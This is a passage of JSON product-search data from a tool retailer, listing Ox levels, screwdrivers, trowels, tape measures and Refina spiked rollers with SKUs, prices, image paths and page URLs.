the...","p":58.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_17.jpg","u":"ox-pro-level-magnetic-600mm-ox-p024306.html","o":"product_search"},{"value":"Ox Pro Level Magnetic 1200mm OX-P024312","s":"TOOXP024312","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"30mm depth extrusion and patented innovative dual view vials are just some of the features on the...","p":80.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_18.jpg","u":"ox-pro-level-magnetic-1200mm-ox-p024312.html","o":"product_search"},{"value":"Ox Pro Level Bag OX-P027501","s":"TOOXP027501","c":["13","1","3","14","1","3","13","41","1","3","13","106","1","3","13","18","1","3","13","120","1","3","13","124","1","3","13"],"d":"The Ox Pro Level Bag holds 600, 1200 &amp; 1800mm levels, allowing you to transport your Ox level...","p":37.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_19.jpg","u":"ox-pro-level-bag-ox-p027501.html","o":"product_search"},{"value":"Ox Pro Measuring Level 1200mm OX-P029012","s":"TOOXP029012","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Life time warranty on all vials which are individually calibrated&nbsp;to an accuracy of 0.0005&q...","p":49.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_20.jpg","u":"ox-pro-measuring-level-1200mm-ox-p029012.html","o":"product_search"},{"value":"Ox Trade Level 900mm OX-T500209","s":"TOOXT500209","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":28.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_22_1.jpg","u":"ox-trade-level-900mm-ox-t500209.html","o":"product_search"},{"value":"Ox Trade Level 1200mm OX-T500212","s":"TOOXT500212","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":33.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_22_1_1.jpg","u":"ox-trade-level-1200mm-ox-t500212.html","o":"product_search"},{"value":"Ox Trade Level 1800mm OX-T500218","s":"TOOXT500218","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":45.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_22_1_1_1.jpg","u":"ox-trade-level-1800mm-ox-t500218.html","o":"product_search"},{"value":"Ox Trade Stubby Level 100mm OX-T502801","s":"TOOXT502801","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":7.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_23.jpg","u":"ox-trade-stubby-level-100mm-ox-t502801.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Torpedo Level 250mm OX-P027210","s":"TOOXP027210","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"30mm depth extrusion and patented innovative dual view&nbsp;vials are just some of the features o...","p":46.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_24.jpg","u":"ox-pro-heavy-duty-torpedo-level-250mm-ox-p027210.html","o":"product_search"},{"value":"Ox Trade Torpedo Level 230mm OX-T026323","s":"TOOXT026323","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":9.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_26.jpg","u":"ox-trade-torpedo-level-230mm-ox-t026323.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Laser Level OX-P502901","s":"TOOXP502901","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Self levelling green cross line laser with an extremely tough shock proof rubber casing.\r\nSKU COD...","p":226.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_27.jpg","u":"ox-pro-heavy-duty-laser-level-ox-p502901.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Chalk Line Reel 30m OX-P027730","s":"TOOXP027730","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Twisted polyester string for strength and durability.\r\nSKU CODE:&nbsp;TOOXP027730","p":24.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/3\/o3_3.jpg","u":"ox-pro-heavy-duty-chalk-line-reel-30m-ox-p027730.html","o":"product_search"},{"value":"Ox Trade Heavy Duty Chalk Line Reel 30m OX-T020830","s":"TOOXT020830","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Dual use &ndash; can be used as plumb bob.\r\nSKU CODE:&nbsp;TOOXT020830","p":9.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_32.jpg","u":"ox-trade-heavy-duty-chalk-line-reel-30m-ox-t020830.html","o":"product_search"},{"value":"Ox Pro Chalk Powder Red 226g OX-P025701","s":"TOOXP025701","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025701","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_33.jpg","u":"ox-pro-chalk-powder-red-226g-ox-p025701.html","o":"product_search"},{"value":"Ox Pro Chalk Powder Blue 226g OX-P025702","s":"TOOXP025702","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025702","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_34.jpg","u":"ox-pro-chalk-powder-blue-226g-ox-p025702.html","o":"product_search"},{"value":"Ox Pro Chalk Powder Yellow 226g OX-P025703","s":"TOOXP025703","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025703","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_35.jpg","u":"ox-pro-chalk-powder-yellow-226g-ox-p025703.html","o":"product_search"},{"value":"Ox Pro Chalk Powder White 226g OX-P025704","s":"TOOXP025704","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025704","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_36.jpg","u":"ox-pro-chalk-powder-white-226g-ox-p025704.html","o":"product_search"},{"value":"Ox Trade Carpenter's Pencils Hard Lead (Pack of 10) OX-T023010","s":"TOOXT023010","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_49.jpg","u":"ox-trade-carpenter-s-pencils-hard-lead-pack-of-10-ox-t023010.html","o":"product_search"},{"value":"Ox Pro Tough Screwdriver Set with Hard Case (7 Pieces) OX-P360207","s":"TOOXP360207","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_50.jpg","u":"ox-pro-tough-screwdriver-set-with-hard-case-7-pieces-ox-p360207.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 75mm x 4mm OX-P362275","s":"TOOXP362275","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_52.jpg","u":"ox-pro-slotted-flared-screwdriver-75mm-x-4mm-ox-p362275.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 100mm x 5.5mm OX-P362210","s":"TOOXP362210","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_53.jpg","u":"ox-pro-slotted-flared-screwdriver-100mm-x-5-5mm-ox-p362210.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 125mm x 6.5mm OX-P362212","s":"TOOXP362212","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_54.jpg","u":"ox-pro-slotted-flared-screwdriver-125mm-x-6-5mm-ox-p362212.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 150mm x 8mm OX-P362215","s":"TOOXP362215","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_55.jpg","u":"ox-pro-slotted-flared-screwdriver-150mm-x-8mm-ox-p362215.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 200mm x 10mm OX-P362220","s":"TOOXP362220","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_56.jpg","u":"ox-pro-slotted-flared-screwdriver-200mm-x-10mm-ox-p362220.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 250mm x 10mm OX-P362225","s":"TOOXP362225","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":7.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_57.jpg","u":"ox-pro-slotted-flared-screwdriver-250mm-x-10mm-ox-p362225.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Stubby Screwdriver 38mm x 6.5mm OX-P362338","s":"TOOXP362338","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_58.jpg","u":"ox-pro-slotted-flared-stubby-screwdriver-38mm-x-6-5mm-ox-p362338.html","o":"product_search"},{"value":"Ox Pro Slotted Parallel Screwdriver 100mm x 4mm OX-P362410","s":"TOOXP362410","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_59.jpg","u":"ox-pro-slotted-parallel-screwdriver-100mm-x-4mm-ox-p362410.html","o":"product_search"},{"value":"Ox Pro Slotted Parallel Screwdriver 150mm x 5.5mm OX-P362415","s":"TOOXP362415","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_60.jpg","u":"ox-pro-slotted-parallel-screwdriver-150mm-x-5-5mm-ox-p362415.html","o":"product_search"},{"value":"Ox Pro Slotted Parallel Screwdriver 200mm x 5.5mm OX-P362420","s":"TOOXP362420","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_61.jpg","u":"ox-pro-slotted-parallel-screwdriver-200mm-x-5-5mm-ox-p362420.html","o":"product_search"},{"value":"Ox Pro Phillips Screwdriver PH1 x 75mm OX-P362575","s":"TOOXP362575","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_62_2.jpg","u":"ox-pro-phillips-screwdriver-ph1-x-75mm-ox-p362575.html","o":"product_search"},{"value":"Ox Pro Phillips Screwdriver PH2 x 100mm OX-P362510","s":"TOOXP362510","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_63.jpg","u":"ox-pro-phillips-screwdriver-ph2-x-100mm-ox-p362510.html","o":"product_search"},{"value":"Ox Pro Phillips Screwdriver PH2 x 150mm OX-P362515","s":"TOOXP362515","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_64.jpg","u":"ox-pro-phillips-screwdriver-ph2-x-150mm-ox-p362515.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ0 x 75mm OX-P362675","s":"TOOXP362675","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":2.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_64_2.jpg","u":"ox-pro-pozi-screwdriver-pz0-x-75mm-ox-p362675.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ1 x 100mm OX-P362710","s":"TOOXP362710","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_65.jpg","u":"ox-pro-pozi-screwdriver-pz1-x-100mm-ox-p362710.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ2 x 125mm OX-P362812","s":"TOOXP362812","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_67.jpg","u":"ox-pro-pozi-screwdriver-pz2-x-125mm-ox-p362812.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ3 x 150mm OX-P362915","s":"TOOXP362915","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_69.jpg","u":"ox-pro-pozi-screwdriver-pz3-x-150mm-ox-p362915.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ4 x 200mm OX-P363020","s":"TOOXP363020","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_70.jpg","u":"ox-pro-pozi-screwdriver-pz4-x-200mm-ox-p363020.html","o":"product_search"},{"value":"Ox Pro Brick Trowel London 11\" (280mm) OX-P011111","s":"TOOXP011111","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":35.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_72.jpg","u":"ox-pro-brick-trowel-london-11-280mm-ox-p011111.html","o":"product_search"},{"value":"Ox Pro Brick Trowel Philadelphia 12\" (300mm) OX-P011212","s":"TOOXP011212","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":35.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_73_1_1.jpg","u":"ox-pro-brick-trowel-philadelphia-12-300mm-ox-p011212.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel London 4\" (102mm) OX-P013604","s":"TOOXP013604","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_75.jpg","u":"ox-pro-pointing-trowel-london-4-102mm-ox-p013604.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel London 5\" (127mm) OX-P013605","s":"TOOXP013605","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_75_1.jpg","u":"ox-pro-pointing-trowel-london-5-127mm-ox-p013605.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel London 6\" (152mm) OX-P013606","s":"TOOXP013606","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_75_1_1.jpg","u":"ox-pro-pointing-trowel-london-6-152mm-ox-p013606.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel Philadelphia 5\" (127mm) OX-P018505","s":"TOOXP018505","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_76_1.jpg","u":"ox-pro-pointing-trowel-philadelphia-5-127mm-ox-p018505.html","o":"product_search"},{"value":"Ox Pro Carbon Steel Plasterers Trowel 14\" x 4\u00be\" OX-P010914","s":"TOOXP010914","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":34.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_88_2_1.jpg","u":"ox-pro-carbon-steel-plasterers-trowel-14-x-4-ox-p010914.html","o":"product_search"},{"value":"Ox Pro Carbon Steel Plasterers Trowel 18\" x 4\u00bd\" OX-P010918","s":"TOOXP010918","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":43.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_88_2_1_1.jpg","u":"ox-pro-carbon-steel-plasterers-trowel-18-x-4-ox-p010918.html","o":"product_search"},{"value":"Ox Pro UltraFlex Small Trowel 8\" (200mm x 80mm) OX-P532608","s":"TOOXP532608","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":41.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_89.jpg","u":"ox-pro-ultraflex-small-trowel-8-200mm-x-80mm-ox-p532608.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle Hex Shaft 400mm x 80mm OX-P120308","s":"TOOXP120308","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_90_2.jpg","u":"ox-pro-mixing-paddle-hex-shaft-400mm-x-80mm-ox-p120308.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle Hex Shaft 600mm x 100mm OX-P120310","s":"TOOXP120310","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":14.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_90_2_1.jpg","u":"ox-pro-mixing-paddle-hex-shaft-600mm-x-100mm-ox-p120310.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle Hex Shaft 600mm x 120mm OX-P120312","s":"TOOXP120312","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":18.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_90_2_1_1.jpg","u":"ox-pro-mixing-paddle-hex-shaft-600mm-x-120mm-ox-p120312.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle M14 Thread 650mm x 135mm OX-P120435","s":"TOOXP120435","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":30.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_91.jpg","u":"ox-pro-mixing-paddle-m14-thread-650mm-x-135mm-ox-p120435.html","o":"product_search"},{"value":"Ox Pro Joint Knife 1\u00bc\" OX-P013203","s":"TOOXP013203","c":["13","1","3","14","1","3","13","86","1","3","13","100","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_94.jpg","u":"ox-pro-joint-knife-1-ox-p013203.html","o":"product_search"},{"value":"Ox Trade Drywall Rasp 250mm OX-T071725","s":"TOOXT071725","c":["13","1","3","99","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":18.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_98.jpg","u":"ox-trade-drywall-rasp-250mm-ox-t071725.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 6mm OX-P403206","s":"TOOXP403206","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Concreting is hard work and the OX range has been developed to stand the test of time.\r\nLook at t...","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_110_2.jpg","u":"ox-pro-notch-trowel-6mm-ox-p403206.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Sealant Gun 400ml OX-P044440","s":"TOOXP044440","c":["13","1","3","14","1","3","13","45","1","3","13","124","1","3","13"],"d":"OX offers a premium range of site tools to cater for every need.\r\nTheir extensive range of shovel...","p":20.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_187_2.jpg","u":"ox-pro-heavy-duty-sealant-gun-400ml-ox-p044440.html","o":"product_search"},{"value":"Ox Pro Dual Auto Lock Tape Measure 3m OX-P505203","s":"TOOXP505203","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":4.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_36.jpg","u":"ox-pro-dual-auto-lock-tape-measure-3m-ox-p505203.html","o":"product_search"},{"value":"Ox Pro Dual Auto Lock Tape Measure 5m OX-P505205","s":"TOOXP505205","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":6.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_37.jpg","u":"ox-pro-dual-auto-lock-tape-measure-5m-ox-p505205.html","o":"product_search"},{"value":"Ox Pro Dual Auto Lock Tape Measure 8m OX-P505208","s":"TOOXP505208","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":11.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_38.jpg","u":"ox-pro-dual-auto-lock-tape-measure-8m-ox-p505208.html","o":"product_search"},{"value":"Ox Pro Wood Chisel Set (3 Pieces) OX-P371203","s":"TOOXP371203","c":["14","1","3","92","1","3","14","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":47.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_39.jpg","u":"ox-pro-wood-chisel-set-3-pieces-ox-p371203.html","o":"product_search"},{"value":"Ox Trade Brick Trowel Philadelphia with Wooden Handle 11\" (280mm) OX-T017528","s":"TOOXT017528","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":6.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_40.jpg","u":"ox-trade-brick-trowel-philadelphia-with-wooden-handle-11-ox-t017528.html","o":"product_search"},{"value":"Ox Trade Brick Trowel London with Wooden Handle 11\" (280mm) OX-T017428","s":"TOOXT017428","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":6.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_41.jpg","u":"ox-trade-brick-trowel-london-with-wooden-handle-11-280mm-ox-t017428.html","o":"product_search"},{"value":"Ox Trade Gauging Trowel with Wooden Handle 7\" (180mm) OX-T017718","s":"TOOXT017718","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":3.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_41_2.jpg","u":"ox-trade-gauging-trowel-with-wooden-handle-7-180mm-ox-t017718.html","o":"product_search"},{"value":"Ox Trade Pointing Trowel with Wooden Handle 5\" (127mm) OX-T017813","s":"TOOXT017813","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":2.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_42.jpg","u":"ox-trade-pointing-trowel-with-wooden-handle-5-127mm-ox-t017813.html","o":"product_search"},{"value":"Ox Trade Pointing Trowel with Wooden Handle 6\" (152mm) OX-T017915","s":"TOOXT017915","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":2.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_43.jpg","u":"ox-trade-pointing-trowel-with-wooden-handle-6-152mm-ox-t017915.html","o":"product_search"},{"value":"Ox Trade Bucket Trowel with Wooden Handle 7\" (180mm) OX-T017618","s":"TOOXT017618","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":4.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_43_2.jpg","u":"ox-trade-bucket-trowel-with-wooden-handle-7-ox-t017618.html","o":"product_search"},{"value":"Ox Pro Brick Carrier OX-P171250","s":"TOOXP171250","c":["14","1","3","124","1","3","14"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":31.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_44.jpg","u":"ox-pro-brick-carrier-ox-p171250.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 9\" (230mm) 590509","s":"TOR590509","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":22.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_8_.jpg","u":"refina-spiked-roller-fixed-discs-with-double-frame-9-590509.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 12\" (305mm) - 590512","s":"TOR590512","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":27.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_9_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-12-305mm-590512.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 15\" (380mm) - 590515","s":"TOR590515","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":32.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_10_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-15-380mm-590515.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 18\" (460mm) - 590518","s":"TOR590518","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":36.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_11_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-18-460mm-590518.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 24\" (600mm) - 590524","s":"TOR590524","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":47.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_12_.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-24-600mm-590524.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 9\" (230mm) - 590609","s":"TOR590609","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; 